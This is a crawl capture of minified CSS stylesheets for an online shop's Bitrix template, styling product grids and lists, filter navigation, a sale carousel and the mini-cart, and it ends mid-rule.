#2188fd}.theme-color{color:#2188fd}.title-border{margin-bottom:40px;position:relative;text-align:center}.title-border:before,.title-border:after{content:"";position:absolute;top:50%;left:-150%;width:300%;height:1px;background:#ddd}.title-border>span{background:#fff;position:relative;z-index:1;padding-left:14px;padding-right:15px}@media only screen and (max-width: 767px){.title-border{margin-bottom:15px}}.theme-block{border:solid 1px #dfdfdf;border-top:solid 2px #2188fd;padding:30px 29px;margin-bottom:60px}.no-theme-block{border:none;padding:0;margin-bottom:0}.table-bordered thead>tr>th,.table-bordered thead>tr>td{font-size:16px;line-height:1.667em;color:#333;text-transform:uppercase;font-weight:500}@media only screen and (max-width: 991px){.theme-block{padding:15px;margin-bottom:30px}}.table-bordered thead>tr>th,.table-bordered thead>tr>td{border-bottom-width:1px}.table-bordered th,.table-bordered td{border:solid 1px #dfdfdf}.ink{display:block;position:absolute;background:rgba(0,0,0,0.1);border-radius:100%;-moz-transform:scale(0);-o-transform:scale(0);-ms-transform:scale(0);-webkit-transform:scale(0);transform:scale(0);z-index:9999}.animate{-webkit-animation:ripple 0.65s linear;-webkit-animation:ripple 0.65s linear;-moz-animation:ripple 0.65s linear;-ms-animation:ripple 0.65s linear;-o-animation:ripple 0.65s linear;animation:ripple 0.65s linear}@-webkit-keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}@-moz-keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}@-o-keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}@keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}.icon-sprite,.icon-sprite-for-modules{background-image:url(../images/icon_sprite.png);background-repeat:no-repeat;text-indent:-9999px}.icon-sprite-for-modules{background-image:url(../images/icon_sprite.png)}@media (-webkit-min-device-pixel-ratio: 2), (min--moz-device-pixel-ratio: 2), (-o-min-device-pixel-ratio: 4 / 2), (min-device-pixel-ratio: 2), (min-resolution: 192dpi), (min-resolution: 2dppx){.icon-sprite,.icon-sprite-for-modules{background-image:url(../images/icon_sprite@2x.png);background-size:100px 1000px}}.category-image{margin-bottom:1.5em}.products-list .action .button,.products-grid .actions .button{white-space:normal}.product-details{position:relative}h2.product-name,h3.product-name,h4.product-name,h5.product-name,p.product-name{font-size:14px;font-weight:normal;line-height:1.56em}h2.product-name a,h3.product-name a,h4.product-name a,h5.product-name a,p.product-name a{color:#2188fd}h2.product-name a:hover,h3.product-name a:hover,h4.product-name a:hover,h5.product-name a:hover,p.product-name a:hover{color:#333;text-decoration:none}.products-grid .product-name,.products-list .product-name{margin-bottom:10px;font-family:"Noto Sans",sans-serif;text-transform:none}.products-grid .product-name a,.products-list .product-name a{font-weight:400}.products-list .product-name{margin-bottom:0px}.products-grid .label-product,.products-list .label-product{position:absolute;text-align:center;width:100%;left:0;top:0}.products-grid .label-product span,.products-list .label-product span{display:inline-block;padding:0 5px;background-color:#2188fd;color:#fff;width:41px;height:41px;line-height:41px;border-radius:100%;font-size:10px;font-style:italic}.products-grid .label-product span.sale,.products-list .label-product span.sale{background-color:#ff5a62}.products-grid .availability.out-of-stock span,.products-list .availability.out-of-stock span{opacity:0.3}.products-grid .availability.out-of-stock span:before,.products-list .availability.out-of-stock span:before{display:inline-block;font-family:"material-design";text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);content:"";font-size:20px;color:#fff;margin:0 10px 0 -10px}.products-grid .availability.out-of-stock span:after,.products-list .availability.out-of-stock span:after{display:none}.products-grid .availability.out-of-stock span:hover,.products-list .availability.out-of-stock span:hover{cursor:default;background:#2188fd}.products-grid{overflow:hidden;position:relative}.products-grid::after{content:'';display:table;clear:both}.products-grid .item{position:relative;text-align:center;transition:all 0.3s ease}.products-grid .item:after{content:'';display:table;clear:both}.products-grid .product-image{width:100%;margin-bottom:13px;padding:10px}.products-grid .product-image img{margin:0 auto;height:auto;max-width:100%}.products-grid .product-image img:hidden{display:none}.products-grid .configurable-swatch-list{margin-bottom:15px;margin-top:8px}.products-grid .button{border:0;background:none;color:#2188fd;font-size:24px;padding:4px 0 0;line-height:25px}.products-grid .button span{display:none}.products-grid .button:before{display:inline-block;font-family:'fl-justicons';text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);content:""}.products-grid .button:hover{color:#333}.products-grid .label-product{top:25px;left:0;width:100%}@media only screen and (min-width: 992px){.products-grid .item .wrapper-hover{margin:30px 15px}}@media only screen and (min-width: 768px){.category-products .products-grid:before{content:"";position:absolute;top:0;left:0px;width:6px;height:100%;background:#fff;display:block;z-index:1}.category-products .products-grid .item{border-top:1px solid #ddd}.category-products .products-grid .item.disable-border{border-top-width:0}.products-grid .item{border-right:1px solid #ddd;padding-top:80px;padding-bottom:40px;margin-bottom:-1px}.products-grid .item:nth-child(3n+1){clear:left}.products-grid .item:nth-child(3n){border-right-width:0}}@media only screen and (min-width: 768px) and (min-width: 768px){.products-grid .item:after{position:absolute;width:100%;bottom:0;left:0;border-bottom:1px solid #ddd;height: 2px;}}@media only screen and (min-width: 768px){.products-grid .item:before{content:"";position:absolute;bottom:0;height:7px;background:#ddd;left:50%;width:0;transition:all 0.2s ease}.products-grid .item:hover:before{width:100%;left:0}.products-grid .item .product-thumbs{position:absolute;top:25px;right:25px;margin:0}.products-grid .item .product-thumbs li.product-thumb{margin:0 0 10px;float:none;display:block;opacity:0}.products-grid .item .product-thumbs a{padding:5px;background:#fff}.products-grid .owl-item{padding:0}.product-grid-slider .owl-wrapper-outer:before{content:"";position:absolute;width:3px;height:100%;right:-1px;top:0;background:#fff;z-index:1}}.product-grid-slider .item{padding-top:80px}@media only screen and (max-width: 767px){.product-grid-slider.products-grid .item{padding-bottom:0;border:0;margin-bottom:0}}@media only screen and (min-width: 1200px){.category-products .products-grid:before{left:-1px}}.products-grid .product-info{position:relative;overflow:hidden}.products-grid .actions{padding-top:10px}.products-grid .ratings{margin-bottom:13px}.products-grid .ratings .amount{display:none}.products-grid .price-box{color:#909090;font-size:13px;margin:0 0 5px;text-align:center}.products-grid .price-box .old-price,.products-grid .price-box .special-price{display:inline-block;margin:0 5px}.products-grid .price-box:after{content:'';display:table;clear:both}.products-grid .product-image-container{position:relative}.products-grid .product-image-container:before{content:"";position:absolute;width:0%;height:100%;left:50%;top:0;background:rgba(255,255,255,0.3);transition:all 0.3s ease;z-index:3}.products-grid .product-image-container:hover:before{left:0;top:0;width:100%;height:100%}.products-grid .add-to-links{display:inline-block;margin:0}.products-grid .add-to-links li{display:inline-block;border-left:1px solid #ddd;padding-left:15px;margin-left:15px;line-height:26px}.products-grid .add-to-links a{font-size:0;padding:0;color:#2188fd}.products-grid .add-to-links a:hover{color:#333}.products-grid .add-to-links a:before{vertical-align:middle;margin-right:0}.product-image-container .product-gallery-img{max-width:270px;margin:0 auto 13px}.product-image-container .product-gallery-img img{width:100%}.product-image-container .product-gallery-item{display:none}.product-image-container .product-gallery-item:first-child{display:block}.product-image-container .owl-carousel .owl-item{padding:0}.product-image-container .owl-carousel .product-gallery-item{display:block}.product-image-container .owl-controls{opacity:0;margin:0}.product-image-container .owl-controls div.owl-next,.product-image-container .owl-controls div.owl-prev{top:45%;background:transparent;border-radius:0;left:-15px;width:40px;color:#333}.product-image-container .owl-controls div.owl-next:before,.product-image-container .owl-controls div.owl-prev:before{color:inherit}.product-image-container .owl-controls div.owl-next:hover,.product-image-container .owl-controls div.owl-prev:hover{color:#2188fd}.product-image-container .owl-controls div.owl-next:hover:before,.product-image-container .owl-controls div.owl-prev:hover:before{color:inherit}.product-image-container .owl-controls div.owl-next{left:auto;right:-15px}.wrapper-hover:hover .owl-controls{opacity:1}.widget-new-products,.widget-catalogsale-products{margin-bottom:60px}.widget-new-products .wrapper-hover,.widget-catalogsale-products .wrapper-hover{margin:30px 15px}.widget-new-products .owl-controls .owl-buttons div.owl-prev,.widget-new-products .owl-controls .owl-buttons div.owl-next,.widget-catalogsale-products .owl-controls .owl-buttons div.owl-prev,.widget-catalogsale-products .owl-controls .owl-buttons div.owl-next{z-index:2}.widget-new-products .owl-controls .owl-buttons div.owl-prev:before,.widget-new-products .owl-controls .owl-buttons div.owl-next:before,.widget-catalogsale-products .owl-controls .owl-buttons div.owl-prev:before,.widget-catalogsale-products .owl-controls .owl-buttons div.owl-next:before{display:inline-block;font-family:'fl-justicons';text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);content:"";font-size:24px}.widget-new-products .owl-controls .owl-buttons div.owl-prev,.widget-catalogsale-products .owl-controls .owl-buttons div.owl-prev{left:-30px}.widget-new-products .owl-controls .owl-buttons div.owl-next,.widget-catalogsale-products .owl-controls .owl-buttons div.owl-next{right:-30px}.widget-new-products .owl-controls .owl-buttons div.owl-next:before,.widget-catalogsale-products .owl-controls .owl-buttons div.owl-next:before{content:"\e061"}@media only screen and (max-width: 1199px){.widget-new-products .owl-controls .owl-buttons div.owl-prev,.widget-catalogsale-products .owl-controls .owl-buttons div.owl-prev{left:0px}.widget-new-products .owl-controls .owl-buttons div.owl-next,.widget-catalogsale-products .owl-controls .owl-buttons div.owl-next{right:0}}.products-grid .product-image:before,.products-grid .product-image:after{content:'';position:absolute;top:0px;left:0px;width:100%;height:100%;display:none}.products-grid .product-image:before{background-color:white;opacity:0.8;z-index:2}.products-grid .product-image:after{background-image:url("../../images/opc-ajax-loader.gif");background-repeat:no-repeat;background-position:center;z-index:3}.products-grid .product-image.loading{position:relative}.products-grid .product-image.loading:before,.products-grid .product-image.loading:after{display:block}@media only screen and (max-width: 1199px){.products-grid .item .product-thumbs{top:10px;right:10px;margin:0}.products-grid .item .product-thumbs li.product-thumb{margin:0 0 5px}}@media only screen and (max-width: 991px){.products-grid .item .product-thumbs li.product-thumb{display:block !important}.products-grid .item .product-thumbs li.product-thumb img{width:35px;height:35px}}@media only screen and (max-width: 767px){.products-grid .product-image{float:none;margin:0 auto 15px;overflow:hidden;padding:5px}.products-grid .item{padding-top:50px;border-bottom:1px solid #ddd;margin-bottom:50px;padding-bottom:30px}.products-grid .item:nth-child(2n+1){clear:left}.products-grid .item.disable-border-last{border:0;padding-bottom:0;margin-bottom:0}.products-grid .item .wrapper-hover{padding-bottom:30px}.products-grid .item .product-thumbs{float:none}.products-grid .item .product-thumbs li.product-thumb{background:#f5f5f5;display:inline-block !important}.products-grid .item .product-thumbs li.product-thumb img{width:65px;height:65px}.products-grid .label-product{top:0}.products-grid .product-image-container{float:none;text-align:center}.products-grid .product-image{width:270px}.products-grid .product-info{overflow:hidden;clear:both;text-align:center}.products-grid .ratings .rating-box{margin:0 0 10px}}@media only screen and (max-width: 599px){.products-grid .product-image{width:100%}.products-grid .add-to-links li{margin-left:7px;padding-left:7px}}@media only screen and (min-width: 960px){.products-grid--max-4-col>li:nth-child(odd){clear:none}.products-grid--max-4-col>li:nth-child(4n+1){clear:none}.products-grid--max-4-col>li:nth-child(even),.products-grid--max-4-col>li:nth-child(4n){margin-right:1.11111%}.products-grid--max-4-col>li{margin-right:1.11111%}.products-grid--max-4-col>li{width:24.16667%;margin-right:1.11111%}.products-grid--max-4-col>li:nth-child(4n+1){clear:left}.products-grid--max-4-col>li:nth-child(4n){margin-right:0}.products-grid--max-5-col>li:nth-child(odd){clear:none}.products-grid--max-5-col>li:nth-child(4n+1){clear:none}.products-grid--max-5-col>li:nth-child(even),.products-grid--max-5-col>li:nth-child(4n){margin-right:1.11111%}.products-grid--max-5-col>li{margin-right:1.11111%}.products-grid--max-5-col>li{width:19.11111%;margin-right:1.11111%}.products-grid--max-5-col>li:nth-child(5n+1){clear:left}.products-grid--max-5-col>li:nth-child(5n){margin-right:0}.products-grid--max-6-col>li:nth-child(odd){clear:none}.products-grid--max-6-col>li:nth-child(4n+1){clear:none}.products-grid--max-6-col>li:nth-child(even),.products-grid--max-6-col>li:nth-child(4n){margin-right:1.11111%}.products-grid--max-6-col>li{margin-right:1.11111%}.products-grid--max-6-col>li{width:15.74074%;margin-right:1.11111%}.products-grid--max-6-col>li:nth-child(6n+1){clear:left}.products-grid--max-6-col>li:nth-child(6n){margin-right:0}}.products-list{margin-top:20px;margin-bottom:20px}.products-list>li.item{border-bottom:1px solid #dfdfdf;position:relative;padding:70px 0}.products-list>li.item:after{content:'';display:table;clear:both}.products-list>li.item .product-image,.products-list>li.item .product-image-container{float:left;position:relative}@media only screen and (max-width: 767px){.products-list>li.item .product-image,.products-list>li.item .product-image-container{float:none}}.products-list>li.item .product-image .product-image,.products-list>li.item .product-image-container .product-image{float:none;width:100%;padding:10px;margin-bottom:11px}@media only screen and (max-width: 767px){.products-list>li.item .product-image .product-image,.products-list>li.item .product-image-container .product-image{margin:0 auto 11px}}.products-list>li.item .product-image>img,.products-list>li.item .product-image-container>img{width:100%;max-width:100%}.products-list>li.item .product-image:hover{opacity:0.7}.products-list>li.item .product-image-container{padding-top:80px}.products-list>li.item:last-child{padding-bottom:0;border-bottom:none}.products-list .actions{margin:0;display:inline-block}.products-list .button{margin-right:20px}.products-list .button.btn-cart:before{display:inline-block;font-family:'fl-justicons';text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);content:"";font-size:24px;margin-right:10px}.products-list .button.btn-details span:before{vertical-align:sub}.products-list .add-to-links{display:inline-block}.products-list .add-to-links li{display:inline-block;border-left:1px solid #ddd;padding-left:10px;margin-left:10px}.products-list .add-to-links li:first-child{border:0;padding-left:0;margin-left:0}.products-list .add-to-links a{font-size:0;color:#2188fd}.products-list .add-to-links a:hover{color:#333}.products-list .configurable-swatch-list{margin-top:15px}.products-list .configurable-swatch-list li{margin:0 8px 0 0}.products-list .product-thumbs{margin:0 -4px}.products-list .product-thumbs li{margin:0 4px}.products-list .product-thumbs li a{background-color:#f5f5f5}.products-list .product-name{font-size:16px;text-transform:uppercase;font-weight:bold}.products-list .product-shop{overflow:hidden;padding-left:30px}.products-list .product-shop .ratings{margin:0;overflow:hidden}.products-list .product-shop .ratings .rating-box,.products-list .product-shop .ratings .rating-links{float:left;margin-top:5px}.products-list .product-shop .ratings .rating-links{margin-top:4px}.products-list .product-shop .ratings .rating-links a{display:inline-block;margin-left:20px;font-style:italic;color:#2188fd}.products-list .product-shop .ratings .rating-links a:hover{color:#333}.products-list .product-shop .ratings .separator{display:none}.products-list .product-shop .price-box{margin:0;clear:both}.products-list .product-shop .action{margin:7px 0}.products-list .product-shop .desc{margin-top:4px;line-height:1.714em;color:#333;margin-bottom:28px}.products-list .product-shop .desc a{color:#2188fd}.products-list .product-shop .desc a:hover{color:#333}@media only screen and (max-width: 1199px){.products-list .button.btn-details,.products-list .button.btn-cart{padding:7px 10px}.products-list .button.btn-details span span::before,.products-list .button.btn-cart span span::before{display:none;font-size:16px}.products-list .availability.out-of-stock span{padding:7px 10px}.products-list .availability.out-of-stock span::before{display:none}.products-list .button.btn-cart::before{display:none}}@media only screen and (max-width: 991px){.products-list .product-shop .product-primary{float:none;width:auto}.products-list .product-shop .product-secondary{float:none;width:auto;padding:10px 0 0;margin:0;border:none}}@media only screen and (max-width: 599px){.products-list .product-shop{padding:15px 0 0;clear:both}.products-list>li .product-image-container{float:none}.products-list>li .product-image-container .product-image{width:auto;float:left}}@media only screen and (max-width: 600px){.products-list .product-shop .price-box .special-price{padding-left:0}.products-list .product-shop .product-primary,.products-list .product-shop .product-secondary,.products-list .product-shop .desc{float:none;width:100%;padding-right:0;text-align:left}}.mini-products-list .product-image{float:left;min-width:50px}.mini-products-list .product-details{margin-left:120px}.mini-products-list .product-details .product-name{padding-top:0px}.mini-products-list li{margin-bottom:10px;clear:both}.mini-products-list li:after{content:'';display:table;clear:both}.mini-products-images-list:after{content:'';display:table;clear:both}.mini-products-images-list li.item{float:left;width:50%;margin:0;padding:0 5px 10px 0}.mini-products-images-list li.item:nth-child(even){padding-right:0;padding-left:5px}.mini-products-images-list li.item .product-image{display:block}.mini-products-images-list li.item .product-image img{width:100%;max-width:100%}.category-image-bg{background:#2188fd;overflow:hidden;margin:-21px 0 60px;padding:15px 0}@media only screen and (min-width: 768px){.category-image-bg .container{display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;-webkit-justify-content:space-between;-moz-justify-content:space-between;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;align-items:center}}.category-image-bg .page-title-top h1{font-size:46px;line-height:46px;font-weight:bold;color:#fff}@media only screen and (max-width: 767px){.category-image-bg .page-title-top h1{font-size:32px;line-height:32px}}.category-image-bg .category-description{font-size:18px;line-height:28px;color:#fff;padding-right:75px}@media only screen and (max-width: 767px){.category-image-bg .category-description{font-size:14px;line-height:24px;padding:0}}.category-image-bg .category-image-slog{padding:25px 0;text-align:center}@media only screen and (min-width: 768px){.category-image-bg .category-image-slog{width:50%;text-align:left}}.category-image-bg .category-image{background-color:white;margin:0}@media only screen and (min-width: 768px){.category-image-bg .category-image{width:50%}}.category-image-bg .category-image img{max-width:100%}.block-layered-nav .block-subtitle--filter{display:none;cursor:pointer}.block-layered-nav dl dt{font-size:16px;text-transform:uppercase;color:#333;margin-bottom:18px}.block-layered-nav dl dd{margin-bottom:45px}.block-layered-nav dl dd ol>li>span,.block-layered-nav dl dd ol>li>a{margin:6px 0;display:inline-block;color:#2188fd}.block-layered-nav dl dd ol>li>span:hover,.block-layered-nav dl dd ol>li>a:hover{color:#333}.block-layered-nav dl dd ol>li>a .count{color:#333}.block-layered-nav{border-bottom:1px solid #ddd !important}.block-layered-nav .selected-filter{background:#f8f8f8;margin-bottom:48px}.block-layered-nav .selected-filter .currently{padding:23px 25px 0 30px;border-top:solid 1px #dfdfdf}.block-layered-nav .selected-filter .currently .block-subtitle{display:block;margin:0;margin-bottom:10px;color:#333;font-family:"Noto Sans",sans-serif;font-size:16px;font-weight:500;font-style:normal;line-height:1.4;text-rendering:optimizeSpeed;text-transform:uppercase;color:#2188fd;font-weight:500;margin-bottom:20px}.block-layered-nav .selected-filter .currently ol li{margin-bottom:10px}.block-layered-nav .selected-filter .currently ol li .label{font-weight:bold;text-transform:capitalize;color:#333}.block-layered-nav .selected-filter .currently ol li:after{content:'';display:table;clear:both}.block-layered-nav .selected-filter .currently .value{color:#2188fd}.block-layered-nav .selected-filter .currently .btn-remove::after{display:inline-block;font-family:'fl-justicons';text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);content:"";font-size:17px}.block-layered-nav .selected-filter .currently .btn-remove:hover:after{box-shadow:none;color:#333}.block-layered-nav .actions{text-align:right;margin:0 !important;padding:5px 25px 30px 0}@media only screen and (min-width: 768px){.block-layered-nav .block-content>dl>dt:after{display:none}}@media only screen and (max-width: 767px){.sidebar .block.block-layered-nav{border-bottom:none}.block-layered-nav--no-filters .block-title{display:none}.block-layered-nav .block-subtitle--filter{-moz-border-radius:2px;-webkit-border-radius:2px;border-radius:2px;background:#2188fd;display:inline-block;padding:7px 18px;color:#fff;font-size:14px;font-weight:500;line-height:20px;position:relative;margin-top:20px;margin-bottom:20px}.block-layered-nav .block-title{margin-bottom:40px}.block-layered-nav .block-title>strong{margin:0;margin-bottom:10px;color:#333;font-family:"Noto Sans",sans-serif;font-size:16px;font-weight:500;font-style:normal;line-height:1.4;text-rendering:optimizeSpeed;text-transform:uppercase;font-weight:bold;font-size:20px}.block-layered-nav .selected-filter{margin-bottom:0}#narrow-by-list{position:fixed;top:0;right:0;bottom:0;z-index:10;background:#fff;width:250px;padding:20px;left:-250px;margin:0;display:block;-webkit-transition:0.3s;-o-transition:0.3s;transition:0.3s;overflow:scroll}.block-layered-nav-true #narrow-by-list{left:0}}


--- FILE ---
content_type: text/css
request_url: https://new.kreplenie.tv/bitrix/templates/2019_temp/assets/css/module/catalogsale.css
body_size: 4237
content:
.theme-border,.table-bordered{border-top:solid 2px #2188fd}.theme-color{color:#2188fd}.title-border{margin-bottom:40px;position:relative;text-align:center}.title-border:before,.title-border:after{content:"";position:absolute;top:50%;left:-150%;width:300%;height:1px;background:#ddd}.title-border>span{background:#fff;position:relative;z-index:1;padding-left:14px;padding-right:15px}@media only screen and (max-width: 767px){.title-border{margin-bottom:15px}}.theme-block{border:solid 1px #dfdfdf;border-top:solid 2px #2188fd;padding:30px 29px;margin-bottom:60px}.no-theme-block{border:none;padding:0;margin-bottom:0}.table-bordered thead>tr>th,.table-bordered thead>tr>td{font-size:16px;line-height:1.667em;color:#333;text-transform:uppercase;font-weight:500}@media only screen and (max-width: 991px){.theme-block{padding:15px;margin-bottom:30px}}.table-bordered thead>tr>th,.table-bordered thead>tr>td{border-bottom-width:1px}.table-bordered th,.table-bordered td{border:solid 1px #dfdfdf}.ink{display:block;position:absolute;background:rgba(0,0,0,0.1);border-radius:100%;-moz-transform:scale(0);-o-transform:scale(0);-ms-transform:scale(0);-webkit-transform:scale(0);transform:scale(0);z-index:9999}.animate{-webkit-animation:ripple 0.65s linear;-webkit-animation:ripple 0.65s linear;-moz-animation:ripple 0.65s linear;-ms-animation:ripple 0.65s linear;-o-animation:ripple 0.65s linear;animation:ripple 0.65s linear}@-webkit-keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}@-moz-keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}@-o-keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}@keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}.icon-sprite,.icon-sprite-for-modules{background-image:url(../images/icon_sprite.png);background-repeat:no-repeat;text-indent:-9999px}.icon-sprite-for-modules{background-image:url(../images/icon_sprite.png)}@media (-webkit-min-device-pixel-ratio: 2), (min--moz-device-pixel-ratio: 2), (-o-min-device-pixel-ratio: 4 / 2), (min-device-pixel-ratio: 2), (min-resolution: 192dpi), (min-resolution: 2dppx){.icon-sprite,.icon-sprite-for-modules{background-image:url(../images/icon_sprite@2x.png);background-size:100px 1000px}}.widget-catalogsale-products-carousel{position:relative}.widget-catalogsale-products-carousel .sale-carousel{margin:0 -15px;width:auto}.widget-catalogsale-products-carousel .sale-carousel .owl-controls .owl-buttons div{background:none;opacity:1;position:absolute;margin:0}.widget-catalogsale-products-carousel .sale-carousel .owl-controls .owl-buttons div.owl-prev,.widget-catalogsale-products-carousel .sale-carousel .owl-controls .owl-buttons div.owl-next{position:absolute;top:30%;left:-15px;right:auto;background:none}.widget-catalogsale-products-carousel .sale-carousel .owl-controls .owl-buttons div.owl-prev:hover,.widget-catalogsale-products-carousel .sale-carousel .owl-controls .owl-buttons div.owl-next:hover{opacity:0.7}.widget-catalogsale-products-carousel .sale-carousel .owl-controls .owl-buttons div.owl-prev:before,.widget-catalogsale-products-carousel .sale-carousel .owl-controls .owl-buttons div.owl-next:before{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:30px;color:#2188fd;background:none}.widget-catalogsale-products-carousel .sale-carousel .owl-controls .owl-buttons div.owl-next{right:-15px;left:auto}.widget-catalogsale-products-carousel .sale-carousel .owl-controls .owl-buttons div.owl-prev:before{content:""}.widget-catalogsale-products-carousel .sale-carousel .owl-controls .owl-buttons div.owl-next:before{content:""}@media only screen and (max-width: 991px){.widget-catalogsale-products-carousel .sale-carousel .owl-controls .owl-buttons div.owl-prev{left:10px}.widget-catalogsale-products-carousel .sale-carousel .owl-controls .owl-buttons div.owl-next{right:10px}}


--- FILE ---
content_type: text/css
request_url: https://new.kreplenie.tv/bitrix/templates/2019_temp/assets/css/module/checkout-cart-minicart.css
body_size: 14724
content:
.header-minicart .minicart-actions .cart-link{-moz-border-radius:2px;-webkit-border-radius:2px;border-radius:2px;background:#2188fd;display:inline-block;padding:9px 18px;color:#fff;font-size:16px;font-weight:500;font-family:"Noto Sans",sans-serif;line-height:20px;text-align:center;text-transform:uppercase;vertical-align:middle;overflow:hidden;position:relative}.header-minicart .minicart-actions .cart-link span{z-index:9;position:relative}.header-minicart .minicart-actions .cart-link:hover{background:#fff;cursor:pointer;color:#2188fd}.header-minicart .minicart-actions .cart-link:hover::after{height:100%}.header-minicart .minicart-actions .cart-link:active::after{background:#0256b6}.header-minicart .minicart-actions .cart-link:focus{color:#fff;background:#0256b6}.header-minicart .minicart-actions .cart-link{border:2px solid #2188fd}.theme-border,.table-bordered{border-top:solid 2px #2188fd}.theme-color{color:#2188fd}.title-border{margin-bottom:40px;position:relative;text-align:center}.title-border:before,.title-border:after{content:"";position:absolute;top:50%;left:-150%;width:300%;height:1px;background:#ddd}.title-border>span{background:#fff;position:relative;z-index:1;padding-left:14px;padding-right:15px}@media only screen and (max-width: 767px){.title-border{margin-bottom:15px}}.theme-block{border:solid 1px #dfdfdf;border-top:solid 2px #2188fd;padding:30px 29px;margin-bottom:60px}.no-theme-block{border:none;padding:0;margin-bottom:0}.header-minicart .block-subtitle{font-size:18px;line-height:1.667em;color:#2188fd;text-transform:uppercase;font-weight:500}.table-bordered thead>tr>th,.table-bordered thead>tr>td{font-size:16px;line-height:1.667em;color:#333;text-transform:uppercase;font-weight:500}@media only screen and (max-width: 991px){.theme-block{padding:15px;margin-bottom:30px}}.table-bordered thead>tr>th,.table-bordered thead>tr>td{border-bottom-width:1px}.table-bordered th,.table-bordered td{border:solid 1px #dfdfdf}.ink{display:block;position:absolute;background:rgba(0,0,0,0.1);border-radius:100%;-moz-transform:scale(0);-o-transform:scale(0);-ms-transform:scale(0);-webkit-transform:scale(0);transform:scale(0);z-index:9999}.animate{-webkit-animation:ripple 0.65s linear;-webkit-animation:ripple 0.65s linear;-moz-animation:ripple 0.65s linear;-ms-animation:ripple 0.65s linear;-o-animation:ripple 0.65s linear;animation:ripple 0.65s linear}@-webkit-keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}@-moz-keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}@-o-keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}@keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}.icon-sprite,.icon-sprite-for-modules{background-image:url(../images/icon_sprite.png);background-repeat:no-repeat;text-indent:-9999px}.icon-sprite-for-modules{background-image:url(../images/icon_sprite.png)}@media (-webkit-min-device-pixel-ratio: 2), (min--moz-device-pixel-ratio: 2), (-o-min-device-pixel-ratio: 4 / 2), (min-device-pixel-ratio: 2), (min-resolution: 192dpi), (min-resolution: 2dppx){.icon-sprite,.icon-sprite-for-modules{background-image:url(../images/icon_sprite@2x.png);background-size:100px 1000px}}.header-minicart{display:inline-block}@media only screen and (max-width: 991px){.header-minicart{display:block}}.header-minicart .truncated{display:inline-block}.header-minicart .truncated .truncated_full_value .item-options{top:40px}.header-minicart .minicart-message{display:block;padding:10px}.header-minicart .empty{margin:0}.header-minicart .minicart-wrapper{padding:20px 30px 30px;background:white;clear:both}.header-minicart .minicart-wrapper:before,.header-minicart .minicart-wrapper:after{content:'';position:absolute;top:0px;left:0px;width:100%;height:100%;display:none}.header-minicart .minicart-wrapper:before{background-color:white;opacity:0.8;z-index:2}.header-minicart .minicart-wrapper:after{background-image:url("../../images/opc-ajax-loader.gif");background-repeat:no-repeat;background-position:center;z-index:3}.header-minicart .minicart-wrapper.loading{position:relative}.header-minicart .minicart-wrapper.loading:before,.header-minicart .minicart-wrapper.loading:after{display:block}.header-minicart .block-subtitle{font-size:16px}.header-minicart .block-subtitle .close{display:block;color:#2188fd;text-decoration:none;font-weight:normal;font-size:18px;position:absolute;top:20px;opacity:1;filter:alpha(opacity=100);right:20px}.header-minicart .block-subtitle .close:hover{color:#333}.header-minicart .mini-products-list li{position:relative;margin:0;padding:20px 0}.header-minicart .mini-products-list li.last{border:none;padding-bottom:0}.header-minicart .mini-products-list li .product-details{position:relative}.header-minicart .mini-products-list li .product-details:after{content:'';display:table;clear:both}.header-minicart .product-details .product-name{padding-top:0px}.header-minicart .product-details .product-name a{color:#2188fd}.header-minicart .product-details .product-name a:hover{color:#333}.header-minicart .product-details .truncated{margin-top:15px}.header-minicart .product-details .action-icons a,.header-minicart .product-details .action-icons span{font-size:0;line-height:0;margin-left:32px;color:#2188fd;display:inline-block}.header-minicart .product-details .action-icons a:hover,.header-minicart .product-details .action-icons span:hover{color:#333}.header-minicart .product-details .action-icons a::before,.header-minicart .product-details .action-icons span::before{font-size:17px}.header-minicart .product-details .action-icons 